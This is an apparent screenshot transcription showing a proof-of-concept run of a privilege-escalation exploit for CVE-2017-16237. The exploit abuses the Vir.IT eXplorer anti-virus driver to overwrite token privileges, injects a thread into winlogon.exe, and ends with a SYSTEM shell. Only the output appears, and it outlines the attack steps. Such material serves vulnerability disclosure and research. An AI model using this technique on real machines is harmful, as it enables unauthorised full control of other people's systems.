 C:\WINDOWS\system32\cmd.exe
C:\Users\user1\Desktop>cve-2017-16237.exe
-------------------------------------------------------------------------------
Vir.IT eXplorer Anti-Virus (VIAGLT64.SYS) Arbitrary Write EoP Exploit
Tested on 64bit Windows 7 / Windows 10 (1709)
-------------------------------------------------------------------------------
[i] Current process id 3700 and token handle value 152
[i] Address of current process token 0xFFFF9B8EB2A54990
[i] Address of _SEP_TOKEN_PRIVILEGES 0xFFFF9B8EB2A549D0 will be overwritten
[+] Open \\.\viragtlt device successful
[~] Press any key to continue . . .
[+] Overwritten _SEP_TOKEN_PRIVILEGES bits
[*] Spawning SYSTEM Shell
[+] Opened winlogon.exe process pid=728 with PROCESS_ALL_ACCESS rights
[+] Memory allocated at address 0x0000026096050000
[+] Written to allocated process memory
[+] Created remote thread and executed
C:\Users\user1\Desktop>
Administrator: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.16299.19]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>